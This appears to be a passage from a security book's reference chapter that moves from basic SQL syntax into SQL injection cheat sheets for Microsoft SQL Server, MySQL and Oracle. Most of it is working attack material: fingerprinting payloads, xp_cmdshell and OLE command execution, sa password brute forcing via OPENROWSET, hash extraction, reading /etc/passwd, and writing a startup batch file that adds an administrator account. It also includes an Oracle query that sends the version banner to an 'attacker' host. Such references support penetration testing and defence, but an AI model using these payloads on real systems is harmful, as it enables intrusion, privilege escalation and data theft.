CREATE TABLE shoppinglist(item int, name varchar(100))<br />
Oracle allows you to create a table <strong>and</strong> populate it with data from another table or view:<br />
CREATE TABLE shoppinglist as select * from dba_users<br />
ALTER TABLE Statement<br />
You can use the ALTER TABLE statement to add, delete, or modify a column within an existing<br />
table. The following <strong>SQL</strong> query would add a column named comments to the tblUsers table:<br />
ALTER TABLE tblUsers ADD comments varchar(100)<br />
The following <strong>SQL</strong> statement will remove the comments column:<br />
ALTER TABLE tblUsers DROP COLUMN comments<br />
The following <strong>SQL</strong> statement will modify the data type of the comments column from<br />
varchar(100) to varchar(500):<br />
ALTER TABLE tblUsers ALTER COLUMN comments varchar(500)
GROUP BY Statement<br />
References • Chapter 10 421<br />
You typically would use the GROUP BY statement when performing an aggregate function<br />
such as SUM against a column in a table. For example, consider that you would like to<br />
perform a query against the following Orders table (Table 10.2) to calculate the total cost<br />
for customer Anthony Anteater.<br />
Table 10.2 Orders Table<br />
ID Customer Product Cost<br />
1 Gary Smith Scooter 7000<br />
2 Anthony Anteater Porsche 911 65000<br />
3 Simon Sez Citron C2 1500<br />
4 Anthony Anteater Oil 10<br />
5 Anthony Anteater Super Alarm 100<br />
The following statement will automatically group orders received from user Anthony<br />
Anteater <strong>and</strong> then perform a SUM operation against the Cost column:<br />
SELECT customer,SUM(cost) FROM orders WHERE customer = 'Anthony Anteater'<br />
GROUP BY customer<br />
ORDER BY Clause<br />
You use the ORDER BY clause to sort the results of a SELECT statement by a specific<br />
column; it accepts either a column name or a number as a m<strong>and</strong>atory parameter. It is possible<br />
to add the keyword ASC or DESC to sort the results in an ascending or descending order,<br />
respectively. The following <strong>SQL</strong> statement will select the cost <strong>and</strong> product columns from<br />
the orders table <strong>and</strong> sort the results by the cost column in descending order:<br />
SELECT cost, product FROM orders ORDER BY cost DESC<br />
Limiting the Result Set<br />
When performing <strong>SQL</strong> injection attacks you will often need to limit the number of table<br />
rows returned by your injected query (e.g., when extracting data via error messages).<br />
The syntax for selecting a specific row from a table varies among database platforms. Table 10.3<br />
details the <strong>SQL</strong> syntax for selecting the first <strong>and</strong> fifth rows from the tblUsers table.
422 Chapter 10 • References<br />
Table 10.3 Limiting the Result Set<br />
Platform<br />
Microsoft <strong>SQL</strong> Server<br />
My<strong>SQL</strong><br />
Oracle<br />
Query<br />
Selecting the first row:<br />
SELECT TOP 1 * FROM tblUsers<br />
Selecting the fifth row:<br />
SELECT TOP 1 * FROM (SELECT TOP 5 * FROM<br />
tblusers ORDER BY 1 ASC) RANDOMSTRING<br />
ORDER BY 1 DESC;<br />
Selecting the first row:<br />
SELECT * FROM tblUsers LIMIT 1,1<br />
Selecting the fifth row:<br />
SELECT * FROM tblUsers LIMIT 5,1<br />
Selecting the username column from the first row:<br />
SELECT * FROM (SELECT ROWNUM r, username FROM tblUsers<br />
ORDER BY 1) WHERE r=1;<br />
SELECT * FROM tblUsers WHERE rownum=1;<br />
Selecting the username column from the fifth row:<br />
SELECT * FROM (SELECT ROWNUM r, username FROM tblUsers<br />
ORDER BY 1) WHERE r=5;<br />
For other database platforms check your vendor documentation.<br />
<strong>SQL</strong> <strong>Injection</strong> Quick Reference<br />
This section provides a quick reference of some of the most common <strong>SQL</strong> queries <strong>and</strong><br />
techniques you will need when exploiting an <strong>SQL</strong> injection vulnerability. We’ll start<br />
by looking at some of the techniques employed to identify the database platform <strong>and</strong> then<br />
provide an <strong>SQL</strong> injection cheat sheet for each of the most common database platforms.<br />
You’ll find additional cheat sheets for less common platforms toward the end of this chapter,<br />
in “<strong>SQL</strong> <strong>Injection</strong> on Other Platforms.”<br />
Identifying the Database Platform<br />
A common first task when exploiting an <strong>SQL</strong> injection flaw is to identify the back-end<br />
database platform. In many cases, you may have already made an educated guess based on the<br />
presentation server platform <strong>and</strong> scripting language. For example, a Microsoft Internet<br />
Information Server (IIS) server presenting an ASP.NET application is most likely integrated<br />
with Microsoft <strong>SQL</strong> Server; using the same principle, an Apache-hosted PHP application<br />
is most likely integrated with a My<strong>SQL</strong> server. By grouping technologies together in this way,<br />
it is possible to approach an <strong>SQL</strong> injection flaw with a good idea of the database platform
References • Chapter 10 423<br />
you are attacking. However, if your injected <strong>SQL</strong> doesn’t quite work out to plan, it may<br />
be necessary to identify the database platform using a more scientific approach.<br />
Identifying the Database<br />
Platform via Time Delay Inference<br />
Generating a time delay based on server-specific functionality is a long-st<strong>and</strong>ing method<br />
of identifying the database platform. Table 10.4 lists the functions or procedures for generating<br />
measurable time delays across the most popular database platforms.<br />
Table 10.4 Generating a Time Delay<br />
Platform<br />
Microsoft <strong>SQL</strong> Server<br />
Oracle<br />
Time Delay<br />
WAITFOR DELAY '0:0:10'<br />
BEGIN DBMS_LOCK.SLEEP(5);END;--(PL/<strong>SQL</strong><br />
<strong>Injection</strong> only)<br />
SELECT UTL_INADDR.get_host_name('192.168.0.1')<br />
FROM dual<br />
SELECT UTL_INADDR.get_host_address<br />
('foo.nowhere999.zom') FROM dual<br />
My<strong>SQL</strong><br />
Postgres 8.2 <strong>and</strong> later<br />
SELECT UTL_HTTP.REQUEST('http://www.oracle.com')<br />
FROM dual<br />
BENCHMARK(1000000,MD5("HACK"))<br />
SLEEP(10)<br />
SELECT pg_sleep(10)<br />
Another similar approach involves submitting “heavy queries” designed to consume the<br />
processor for a measureable length of time. Since there are deviations within each vendor’s<br />
implementation of <strong>SQL</strong>, it is possible to construct a heavy query that will execute successfully<br />
on only one specific platform. Microsoft published an article on the subject in September<br />
2007 which you can find at http://technet.microsoft.com/en-us/library/cc512676.aspx<br />
Identifying the Database<br />
Platform via <strong>SQL</strong> Dialect Inference<br />
There are several deviations between each vendor’s <strong>SQL</strong> implementation that you could<br />
use to help identify the database server. A common method for narrowing down the list of<br />
potential database platforms is to assess how the target server deals with platform-specific
424 Chapter 10 • References<br />
<strong>SQL</strong> syntax. Table 10.5 lists the common methods, comment character sequences, <strong>and</strong> default<br />
tables that you could use to identify the database platform.<br />
Table 10.5 <strong>SQL</strong> Dialect Deviations<br />
Platform Concatenation Line<br />
Comments<br />
A Unique<br />
Default Table<br />
Microsoft<br />
<strong>SQL</strong> Server<br />
Oracle<br />
'string1' + 'string2' -- sysobjects<br />
'string1' || 'string2'<br />
-- dual<br />
My<strong>SQL</strong><br />
concat(string1,string2)<br />
concat('string1',<br />
'string2')<br />
# information_<br />
schema.tables<br />
Access "string1" & "string2" N/A msysobjects<br />
Postgres 'string1' || 'string2' -- pg_user<br />
Ingres 'string1' || 'string2' -- iitables<br />
DB2 "string1" + "string2" -- sysibm.<br />
systables<br />
For example, if you suspect that the database platform is either Microsoft <strong>SQL</strong> Server or<br />
Oracle, you could try to inject the following statements to determine whether one statement<br />
raises an error <strong>and</strong> the other succeeds:<br />
' AND 'DEAD' || 'BEEF' = 'DEADBEEF'--<br />
' AND 'DEAD' + 'BEEF' = 'DEADBEEF'--<br />
Combining Multiple Rows into a Single Row<br />
When you are exploiting an <strong>SQL</strong> injection vulnerability you will often face the challenge<br />
that only one column <strong>and</strong> one row can be returned at a time (e.g., when data is being<br />
returned via HTTP error messages). To bypass this restriction it is possible to concatenate<br />
all rows <strong>and</strong> columns into a single string. Table 10.6 provides examples of how you can<br />
achieve this across Microsoft <strong>SQL</strong> Server, Oracle, <strong>and</strong> My<strong>SQL</strong>.
References • Chapter 10 425<br />
Table 10.6 <strong>SQL</strong> Combining Multiple Rows<br />
Platform<br />
Microsoft<br />
<strong>SQL</strong> Server<br />
Oracle<br />
My<strong>SQL</strong><br />
Query to Combine Multiple Rows <strong>and</strong>/or Columns<br />
BEGIN DECLARE @x varchar(8000) SET @x=' ' SELECT @x=@x+'/'+name<br />
FROM sysobjects WHERE name>'a' ORDER BY name END; SELECT @x AS<br />
DATA INTO foo<br />
-- populates the @x variable with all "name" column values from<br />
sysobjects table. Data from the @x variable is the stored in a<br />
table named foo under a column named data<br />
BEGIN DECLARE @x varchar(8000) SET @x=' ' SELECT @x=@x+'/'+name<br />
FROM sysobjects WHERE name>'a' ORDER BY name; SELECT 1 WHERE 1 IN<br />
(SELECT @x) END;<br />
-- As above but displays results with the <strong>SQL</strong> server error message<br />
SELECT name FROM sysobjects FOR XML RAW<br />
-- returns the resultset as a single XML formatted string<br />
SELECT sys.stragg (distinct username||';') FROM all_users;<br />
-- Returns all usernames on a single line<br />
SELECT xmltransform(sys_xmlagg(sys_xmlgen(username)),xmltype<br />
('<br />
;<br />
')).getstringval() listagg FROM all_users;<br />
-- Returns all usernames on a single line<br />
SELECT GROUP_CONCAT(user) FROM mysql.user;<br />
-- returns a comma separated list of users.<br />
Microsoft <strong>SQL</strong> Server Cheat Sheet<br />
Microsoft <strong>SQL</strong> Server is one of the most common database platforms in use today.<br />
Historically, Microsoft <strong>SQL</strong> Server has been one of the easier platforms to exploit via <strong>SQL</strong><br />
injection. This is mainly thanks to a host of powerful extended stored procedures <strong>and</strong><br />
verbose error reporting on the Microsoft platform.<br />
This section provides a quick reference of common <strong>SQL</strong> statements used in <strong>SQL</strong><br />
injection attacks against Microsoft <strong>SQL</strong> Server.<br />
Enumerating Database<br />
Configuration Information <strong>and</strong> Schema<br />
Table 10.7 lists the <strong>SQL</strong> statements you can use to extract key configuration information.<br />
Table 10.8 lists the <strong>SQL</strong> statements used to enumerate Microsoft <strong>SQL</strong> Server schema information.
426 Chapter 10 • References<br />
Table 10.7 Extracting Microsoft <strong>SQL</strong> Server Configuration Information<br />
Data<br />
Version<br />
Current user<br />
List users<br />
Current user<br />
privileges (returns 1<br />
if the user is sysadmin<br />
<strong>and</strong> 0 if the user does<br />
not have sysadmin<br />
privileges)<br />
Database server host<br />
name<br />
Query<br />
SELECT @@version;<br />
SELECT system_user;<br />
SELECT suser_sname();<br />
SELECT user;<br />
SELECT loginame FROM master..sysprocesses WHERE<br />
spid =@@SPID;<br />
SELECT name FROM master..syslogins;<br />
SELECT is_srvrolemember('sysadmin');<br />
SELECT @@servername;<br />
SELECT SERVERPROPERTY('productversion'), SERVERPROPERTY<br />
('productlevel'), SERVERPROPERTY ('edition');<br />
-- <strong>SQL</strong> Server 2005 only<br />
Table 10.8 Extracting the Microsoft <strong>SQL</strong> Server Schema<br />
Data<br />
Current database<br />
List databases<br />
List tables<br />
List columns<br />
Query<br />
SELECT DB_NAME();<br />
SELECT name FROM master..sysdatabases;<br />
SELECT DB_NAME(N);-- Where N is the database number<br />
Tables within the current database:<br />
SELECT name FROM sysobjects WHERE xtype='U';<br />
SELECT name FROM sysobjects WHERE xtype='V';-- Views<br />
Tables within the master database:<br />
SELECT name FROM master..sysobjects WHERE xtype='U';<br />
SELECT name FROM master..sysobjects WHERE xtype='V';<br />
Column names for the tblUsers table within the<br />
current database:<br />
SELECT name FROM syscolumns WHERE id=object_id('tblUsers');<br />
Column names for the tblUsers table within the admin<br />
database:<br />
SELECT name FROM admin..syscolumns WHERE id=object_id<br />
('admin..tblmembers');
Blind <strong>SQL</strong> <strong>Injection</strong><br />
Functions: Microsoft <strong>SQL</strong> Server<br />
References • Chapter 10 427<br />
Table 10.9 lists functions that are useful when performing blind <strong>SQL</strong> injection attacks.<br />
Table 10.9 Blind <strong>SQL</strong> <strong>Injection</strong> Functions<br />
Data<br />
String length<br />
Extract substring from a given string<br />
String (‘ABC’) representation with<br />
no single quotes<br />
Trigger time delay<br />
Query<br />
LEN()<br />
SUBSTRING(string,offset,length)<br />
SELECT char(0x41) + char(0x42) +<br />
char(0x43);<br />
WAITFOR DELAY '0:0:9';-- triggers<br />
9 second time delay<br />
IF statement IF (1=1) SELECT 'A' ELSE SELECT 'B' --<br />
returns 'A'<br />
Microsoft <strong>SQL</strong> Server Privilege Escalation<br />
This section covers some of the generic privilege escalation attacks that can be performed<br />
against the Microsoft <strong>SQL</strong> Server platform. Over the years, a number of vulnerabilities have<br />
been discovered <strong>and</strong> publicly disclosed that could be used to elevate privileges. However,<br />
since Microsoft regularly patches vulnerabilities within the database platform, any list<br />
produced here would be out of date by the time this book is published. To learn more about<br />
the most recent vulnerabilities affecting the Microsoft <strong>SQL</strong> Server platform, search a popular<br />
vulnerability database such as www.secunia.com or www.securityfocus.com. Table 10.10<br />
maps the version number stored within the @@version variable to an actual release <strong>and</strong><br />
service pack number. See the following Microsoft Knowledge base article for further details:<br />
http://support.microsoft.com/kb/937137/en-us.<br />
Table 10.10 Microsoft <strong>SQL</strong> Server Version Numbers<br />
Version Number<br />
Service Pack<br />
9.00.3042 Microsoft <strong>SQL</strong> Server 2005 SP2<br />
9.00.2047 Microsoft <strong>SQL</strong> Server 2005 SP1<br />
9.00.1399 Microsoft <strong>SQL</strong> Server 2005<br />
Continued
428 Chapter 10 • References<br />
Table 10.10 Continued. Microsoft <strong>SQL</strong> Server Version Numbers<br />
Version Number<br />
Service Pack<br />
8.00.2039 Microsoft <strong>SQL</strong> Server 2000 SP4<br />
8.00.818 Microsoft <strong>SQL</strong> Server 2000 SP3<br />
w/ Cumulative Patch MS03-031<br />
8.00.760 Microsoft <strong>SQL</strong> Server 2000 SP3<br />
8.00.532 Microsoft <strong>SQL</strong> Server 2000 SP2<br />
8.00.384 Microsoft <strong>SQL</strong> Server 2000 SP1<br />
8.00.194 Microsoft <strong>SQL</strong> Server 2000<br />
7.00.1063 Microsoft <strong>SQL</strong> Server 7.0 SP4<br />
7.00.961 Microsoft <strong>SQL</strong> Server 7.0 SP3<br />
7.00.842 Microsoft <strong>SQL</strong> Server 7.0 SP2<br />
7.00.699 Microsoft <strong>SQL</strong> Server 7.0 SP1<br />
7.00.623 Microsoft <strong>SQL</strong> Server 7.0<br />
6.50.479 Microsoft <strong>SQL</strong> Server 6.5 SP5a Update<br />
6.50.416 Microsoft <strong>SQL</strong> Server 6.5 SP5a<br />
6.50.415 Microsoft <strong>SQL</strong> Server 6.5 SP5<br />
6.50.281 Microsoft <strong>SQL</strong> Server 6.5 SP4<br />
6.50.258 Microsoft <strong>SQL</strong> Server 6.5 SP3<br />
6.50.240 Microsoft <strong>SQL</strong> Server 6.5 SP2<br />
6.50.213 Microsoft <strong>SQL</strong> Server 6.5 SP1<br />
6.50.201 Microsoft <strong>SQL</strong> Server 6.5 RTM<br />
OPENROWSET Reauthentication Attack<br />
Many Microsoft <strong>SQL</strong> applications that I have encountered are configured to use an<br />
application-specific user account with limited privileges. However, the same applications are<br />
often integrating with an <strong>SQL</strong> server that has a weak sa (system administrator) account<br />
password. The following OPENROWSET query will attempt to connect to <strong>SQL</strong> Server<br />
with address 127.0.0.1 using the sa account with a password of letmein:<br />
SELECT * FROM OPENROWSET('<strong>SQL</strong>OLEDB','127.0.0.1';'sa';'letmein',<br />
'SET FMTONLY OFF execute master..xp_cmdshell "dir"')--<br />
A scripted injection attack that switches out the password value for common dictionary<br />
words could be used to launch an attack against the local sa account. Furthermore,
References • Chapter 10 429<br />
the <strong>SQL</strong> Server Internet Protocol (IP) address parameter could be used to iterate through<br />
the local network IP range in search of <strong>SQL</strong> servers with a weak sa password.<br />
Tip<br />
The Burp Intruder feature of the Burp Suite from www.portswigger.net is<br />
ideal for performing this type of attack. To launch a dictionary attack against<br />
the sa user account use the sniper attack type along with a Preset List payload<br />
set (containing a list of common passwords). To launch an attack for local <strong>SQL</strong><br />
servers use the numbers payload set to iterate through the local IP range.<br />
By default, the OPENROWSET function is disabled on <strong>SQL</strong> Server 2005. This can be<br />
reenabled if the application user is the database owner (DBO) for the master database:<br />
EXEC sp_configure 'show advanced options', 1<br />
EXEC sp_configure reconfigure<br />
EXEC sp_configure 'Ad Hoc Distributed Queries', 1<br />
EXEC sp_configure reconfigure<br />
Attacking the Database<br />
Server: Microsoft <strong>SQL</strong> Server<br />
This section details attacks against the database server host such as code execution <strong>and</strong> local<br />
file access. All of the attacks detailed here assume that you are attacking the database server<br />
over the Internet via an <strong>SQL</strong> injection vulnerability.<br />
System Comm<strong>and</strong> Execution via xp_cmdshell<br />
Microsoft <strong>SQL</strong> Server 7, 2000, <strong>and</strong> 2005 include an extended stored procedure named<br />
xp_cmdshell that can be called to execute operating system comm<strong>and</strong>s. When attacking <strong>SQL</strong><br />
server versions 2000 <strong>and</strong> earlier, the following <strong>SQL</strong> statement can be executed by the DBO<br />
of the master database (e.g., the sa user):<br />
EXEC master.dbo.xp_cmdshell 'os comm<strong>and</strong>'<br />
For <strong>SQL</strong> Server Version 2005, the xp_cmdshell stored procedure is disabled by default<br />
<strong>and</strong> must first be reenabled using the following <strong>SQL</strong>:<br />
EXEC sp_configure 'show advanced options', 1<br />
EXEC sp_configure reconfigure<br />
EXEC sp_configure 'xp_cmdshell', 1<br />
EXEC sp_configure reconfigure
430 Chapter 10 • References<br />
If the xp_cmdshell stored procedure has been dropped but the .dll has not been deleted,<br />
the following will reenable it:<br />
EXEC sp_addextendedproc 'xp_cmdshell', 'xpsql70.dll'<br />
EXEC sp_addextendedproc 'xp_cmdshell', 'xplog70.dll'<br />
xp_cmdshell Alternative<br />
As an alternative to the xp_cmdshell stored procedure, you can execute the following<br />
<strong>SQL</strong> statements to achieve the same effect:<br />
DECLARE @altshell INT<br />
EXEC SP_OACREATE 'wscript.shell',@altshell OUTPUT<br />
EXEC SP_OAMETHOD @altshell,'run',null, '%systemroot%\system32\cmd.exe /c'<br />
To execute this alternative shell on Microsoft <strong>SQL</strong> Server 2005 you will first need to<br />
execute the following <strong>SQL</strong>:<br />
EXEC sp_configure 'show advanced options', 1<br />
EXEC sp_configure reconfigure<br />
EXEC sp_configure 'Ole Automation Procedures', 1<br />
EXEC sp_configure reconfigure<br />
Cracking Database Passwords<br />
Microsoft <strong>SQL</strong> Server 2000 password hashes are stored within the sysxlogins table <strong>and</strong> you<br />
can extract them using the following <strong>SQL</strong> statement:<br />
SELECT user,password FROM master.dbo.sysxlogins<br />
The result of the preceding query looks something like the following:<br />
sa, 0x0100236A261CE12AB57BA22A7F44CE3B780E52098378B65852892EEE91C0784B911D76<br />
BF4EB124550ACABDFD1457<br />
The long string beginning with 0x0100 can be dissected as follows. The first four<br />
bytes following the 0x are constant; the next eight bytes are the hash salt—in this example,<br />
the salt value is 236A261C. The remaining 80 bytes are actually two hashes; the first 40<br />
bytes are a case-sensitive hash of the password, <strong>and</strong> the second 40 bytes are an uppercased<br />
version.<br />
Here is the case-sensitive hash:<br />
E12AB57BA22A7F44CE3B780E52098378B6585289<br />
And here is the case-insensitive hash:<br />
2EEE91C0784B911D76BF4EB124550ACABDFD1457<br />
The salt <strong>and</strong> either (or both) password hashes can be loaded into Cain & Abel<br />
(www.oxid.it) to launch a dictionary or brute force attack against the password.
Microsoft <strong>SQL</strong> Server 2005 Hashes<br />
References • Chapter 10 431<br />
Microsoft <strong>SQL</strong> Server 2005 does not store a case-insensitive version of the password hash;<br />
however, the mixed-case version is still accessible. The following <strong>SQL</strong> statement will retrieve<br />
the password hash for the sa account:<br />
SELECT password_hash FROM sys.sql_logins WHERE name='sa'<br />
The following example hash value includes a four-byte constant (0x0100), an eight-byte<br />
salt (4086CEB6), <strong>and</strong> a 40-byte mixed-case hash (beginning with D8277):<br />
0x01004086CEB6D8277477B39B7130D923F399C6FD3C6BD46A0365<br />
File Read/Write<br />
It is possible to read local files providing you have INSERT <strong>and</strong> ADMINISTER BULK<br />
OPERATIONS permissions. The following <strong>SQL</strong> will read the local file c:\boot.ini into the<br />
localfile table:<br />
CREATE TABLE localfile(data varchar(8000));<br />
BULK INSERT localfile FROM 'c:\boot.ini';<br />
You can then extract data back out from the localfile table using a SELECT statement.<br />
If you are extracting table data out via error messages, you may be limited to one row per<br />
query. In this case, you may need a point of reference to select each row one by one. You can<br />
use the ALTER TABLE statement to add an auto-incrementing IDENTITY column to the<br />
localfile table. The following <strong>SQL</strong> statement will add an IDENTITY column named id with<br />
an initial value of 1, incrementing with each row in the table:<br />
ALTER TABLE localfile ADD id INT IDENTITY(1,1);<br />
Data can now be extracted by referencing the id column. For example:<br />
SELECT data FROM localfile WHERE id = 1;<br />
SELECT data FROM localfile WHERE id = 2;<br />
SELECT data FROM localfile WHERE id = 3;<br />
My<strong>SQL</strong> Cheat Sheet<br />
My<strong>SQL</strong> is a popular open source database platform commonly implemented alongside PHP<br />
<strong>and</strong> Ruby on Rails applications. This section provides a quick reference of common <strong>SQL</strong><br />
statements used in <strong>SQL</strong> injection attacks against My<strong>SQL</strong> Server.<br />
Enumerating Database<br />
Configuration Information <strong>and</strong> Schema<br />
Table 10.11 lists <strong>SQL</strong> statements used to extract key configuration information. Table 10.12<br />
lists the <strong>SQL</strong> statements used to enumerate schema information from My<strong>SQL</strong> 5.0 <strong>and</strong> later.
432 Chapter 10 • References<br />
Table 10.11 Extracting My<strong>SQL</strong> Server Configuration Information<br />
Data<br />
Version<br />
Current user<br />
List users<br />
Current user privileges<br />
Query<br />
SELECT @@version<br />
SELECT user();<br />
SELECT system_user();<br />
SELECT user FROM mysql.user;<br />
SELECT grantee, privilege_type, is_grantable<br />
FROM information_schema.user_privileges;<br />
Table 10.12 Extracting Schema Information from My<strong>SQL</strong> 5.0 <strong>and</strong> Later<br />
Data<br />
Current database<br />
List databases<br />
List tables<br />
List columns<br />
Query<br />
SELECT database()<br />
SELECT schema_name FROM information_schema.schemata;<br />
List tables within the current database:<br />
UNION SELECT TABLE_NAME FROM information_schema.tables WHERE<br />
TABLE_SCHEMA = database()<br />
List all tables for all user-defined databases:<br />
SELECT table_schema,table_name FROM information_schema.tables<br />
WHERE table_schema != 'information_schema' AND table_schema<br />
!= 'mysql'<br />
List columns within a specific table:<br />
UNION SELECT column_name FROM information_schema.columns<br />
WHERE table_name ='tblUsers'# returns columns from tblUsers<br />
List all columns for all user-defined tables:<br />
SELECT table_schema, table_name, column_name FROM<br />
information_schema.columns WHERE table_schema !=<br />
'information_schema' AND table_schema !='mysql'<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Functions: My<strong>SQL</strong><br />
Table 10.13 lists functions that are useful when performing blind <strong>SQL</strong> injection attacks.
References • Chapter 10 433<br />
Table 10.13 Blind <strong>SQL</strong> <strong>Injection</strong> Functions<br />
Data<br />
String length<br />
Extract substring from a<br />
given string<br />
String (‘ABC’) representation<br />
with no single quotes<br />
Trigger time delay<br />
IF statement<br />
Query<br />
LENGTH()<br />
SELECT SUBSTR(string, offset, length);<br />
SELECT char(65,66,67);<br />
BENCHMARK(1000000,MD5("HACK"));<br />
# Triggers a measurable time delay<br />
SLEEP(10);<br />
# Triggers a 10-second time delay<br />
(My<strong>SQL</strong> Version 5 <strong>and</strong> later)<br />
SELECT if(1=1,'A','B');<br />
-- returns 'A'<br />
Attacking the Database Server: My<strong>SQL</strong><br />
Unlike Microsoft <strong>SQL</strong> Server, My<strong>SQL</strong> does not contain any built-in procedures for<br />
executing operating system comm<strong>and</strong>s. There are, however, a number of strategies that could<br />
lead to remote system access. This section describes some of the strategies that could be<br />
employed to gain remote code execution <strong>and</strong>/or read <strong>and</strong> write local files.<br />
System Comm<strong>and</strong> Execution<br />
It is possible to execute operating system comm<strong>and</strong>s by creating a malicious script file on<br />
the target server that will be routinely executed. The following syntax is used to write local<br />
files from within My<strong>SQL</strong>:<br />
SELECT 'system_comm<strong>and</strong>s' INTO dumpfile trojanpath<br />
The following statement would create a batch file within the Windows startup directory<br />
designed to add administrative user x with a password of x:<br />
SELECT 'net user x x /add %26%26 net localgroup administrators x /add' into<br />
dumpfile 'c:\\Documents <strong>and</strong> Settings\\All Users\\Start Menu\\Programs<br />
\\Startup\\attack.bat'
434 Chapter 10 • References<br />
Tools & Traps…<br />
Planting Trojans via UNION SELECT<br />
When using UNION SELECT to create your Trojan script, you must write to your target<br />
file all of the data the original <strong>SQL</strong> query selects before your indented system<br />
comm<strong>and</strong>s. This could be problematic since the data selected by the original query<br />
may stop the Trojan from executing correctly.<br />
To overcome this, ensure that the query you are injecting into does not return<br />
any data of its own. Appending AND 1=0 should do the trick.<br />
Cracking Database Passwords<br />
You can extract user password hashes from the mysql.user table as long as your current user<br />
account has the required privileges (by default, the root user account has sufficient privileges).<br />
To return a colon-separated list of usernames <strong>and</strong> password hashes execute the following<br />
statement:<br />
SELECT concat(user,":",password) FROM mysql.user<br />
Password hashes can then be cracked using Cain & Abel or John the Ripper<br />
(www.openwall.com/john/).<br />
Attacking the Database Directly<br />
You can execute code by directly connecting to the My<strong>SQL</strong> server <strong>and</strong> creating a user-defined<br />
function. You can download a tool to perform this attack from the following Web sites:<br />
■■<br />
■■<br />
■■<br />
Windows: www.scoobygang.org/HiDDenWarez/mexec.pl<br />
Windows: www.0xdeadbeef.info/exploits/raptor_winudf.tgz<br />
UNIX-based: www.0xdeadbeef.info/exploits/raptor_udf.c<br />
File Read/Write<br />
The My<strong>SQL</strong> LOAD_FILE function returns a string containing the contents of a specified<br />
file. The database user requires the file_priv privilege to invoke this function. To view the /<br />
etc/passwd file on UNIX hosts the following syntax could be used:<br />
SELECT LOAD_FILE('/etc/passwd');
References • Chapter 10 435<br />
If MAGIC_QUOTES_GPC is enabled, you can represent the file path using a hexadecimal<br />
string to avoid using single-quote characters:<br />
SELECT LOAD_FILE(0x2f6574632f706173737764);# Loads /etc/passwd<br />
You can use a tool called SqlDumper written by Antonio “s4tan” Parata to read file<br />
contents via blind <strong>SQL</strong> injection. SqlDumper is available for download at www.ictsc.it/site/<br />
IT/projects/sqlDumper/sqlDumper.php.<br />
Oracle Cheat Sheet<br />
The Oracle database is typically implemented for large-scale applications where database<br />
performance or high availability is a key requirement.<br />
Enumerating Database<br />
Configuration Information <strong>and</strong> Schema<br />
Table 10.14 lists <strong>SQL</strong> statements used to extract key configuration information. Tables 10.15<br />
<strong>and</strong> 10.16 list the <strong>SQL</strong> statements used to enumerate Oracle schema information.<br />
Table 10.14 Extracting Oracle Server Configuration Information<br />
Data<br />
Version<br />
Current user<br />
List users<br />
Current user<br />
privileges<br />
AppServer<br />
host name<br />
Database server<br />
host name<br />
Establish external<br />
connections<br />
Query<br />
SELECT banner FROM v$version;<br />
SELECT user FROM dual;<br />
SELECT username FROM all_users ORDER BY username;<br />
SELECT * FROM user role_privs;<br />
SELECT * FROM user_tab_privs;<br />
SELECT * FROM user_sys_privs;<br />
SELECT sys_context('USERENV', 'ISDBA') FROM dual;<br />
SELECT sys_context('USERENV', 'HOST') FROM dual;<br />
SELECT sys_context('USERENV', 'SERVER_HOST') FROM dual;<br />
SELECT utl_http.request('http://attacker:1000/'||( SELECT<br />
banner FROM v$version WHERE rownum=1)) FROM dual<br />
Establishes an HTTP connection over port 1000 to the host;<br />
attacker, the HTTP request, contains the Oracle version<br />
banner within the request path.
436 Chapter 10 • References<br />
Table 10.15 Extracting Oracle Database Schema<br />
Data<br />
Database name<br />
List schema/users<br />
List table names <strong>and</strong> their schema<br />
List columns<br />
Query<br />
SELECT global_name FROM global_name;<br />
SELECT username FROM all_users;<br />
SELECT owner,table_name FROM all_tables;<br />
SELECT owner, table_name, column_name<br />
FROM all_tab_columns WHERE table_name =<br />
'tblUsers';<br />
Table 10.16 Encryption in the Database<br />
Data<br />
Encrypted<br />
tables<br />
List objects<br />
using crypto<br />
libraries<br />
List PL/<strong>SQL</strong><br />
functions<br />
containing the<br />
string ‘crypt’<br />
Query<br />
SELECT table_name, column_name, encryption_alg, salt FROM dba_<br />
encrypted_columns;<br />
Since Oracle 10g, you can use transparent encryption for<br />
tables. For performance reasons, only the most important<br />
columns are encrypted.<br />
SELECT owner, name, type, referenced_name FROM all_dependencies;<br />
--show objects using database encryption (e.g. for passwords<br />
in 'DBMS_CRYPTO'<strong>and</strong> 'DBMS_OBFUSCATION_TOOLKIT')<br />
SELECT owner,object_name,procedure_name FROM all_procedures<br />
where (lower(object_name) LIKE '%crypt%' or<br />
lower(procedure_name) like '%crypt%') AND object_name not<br />
in ('DBMS_OBFUSCATION_TOOLKIT','DBMS_CRYPTO_TOOLKIT')<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Functions: Oracle<br />
Table 10.17 lists functions that are useful when performing blind <strong>SQL</strong> injection attacks.<br />
Table 10.17 Blind <strong>SQL</strong> <strong>Injection</strong> Functions<br />
Data<br />
String length<br />
Extract substring<br />
from a given string<br />
Query<br />
LENGTH()<br />
SELECT SUBSTR(string, offset, length) FROM dual;<br />
Continued
References • Chapter 10 437<br />
Table 10.17 Continued. Blind <strong>SQL</strong> <strong>Injection</strong> Functions<br />
Data<br />
String (‘ABC’)<br />
representation<br />
with no single<br />
quotes<br />
Trigger time delay<br />
Query<br />
SELECT chr(65) || chr(66) || chr(67) FROM dual;<br />
SELECT concat(chr(65),concat(chr(66),chr(67))) FROM dual;<br />
SELECT upper((select substr(banner,3,1)||substr(banner,<br />
12,1)||substr(banner,4,1) from v$version where rownum=1))<br />
FROM dual;<br />
SELECT UTL_INADDR.get_host_address('nowhere999.zom')<br />
FROM dual;<br />
-- triggers measurable time delay<br />
Attacking the Database Server: Oracle<br />
In Oracle, there are two different types of injection: traditional <strong>SQL</strong> injection <strong>and</strong> PL/<strong>SQL</strong><br />
injection. In PL/<strong>SQL</strong> injection you can execute entire PL/<strong>SQL</strong> blocks, <strong>and</strong> in traditional<br />
<strong>SQL</strong> injection it is typically possible to modify only a single <strong>SQL</strong> statement.<br />
Comm<strong>and</strong> Execution<br />
You can use the following scripts, written by Marco Ivaldi, to achieve system comm<strong>and</strong><br />
execution <strong>and</strong> local file read/write access:<br />
■■<br />
■■<br />
www.0xdeadbeef.info/exploits/raptor_oraexec.sql<br />
www.0xdeadbeef.info/exploits/raptor_oraextproc.sql<br />
Reading Local Files<br />
Here are some PL/<strong>SQL</strong> code examples for reading local files from the Oracle server:<br />
Reading Local Files: XMLType<br />
create or replace directory GETPWDIR as<br />
'C:\APP\ROOT\PRODUCT\11.1.0\DB_1\OWB\J2EE\CONFIG';<br />
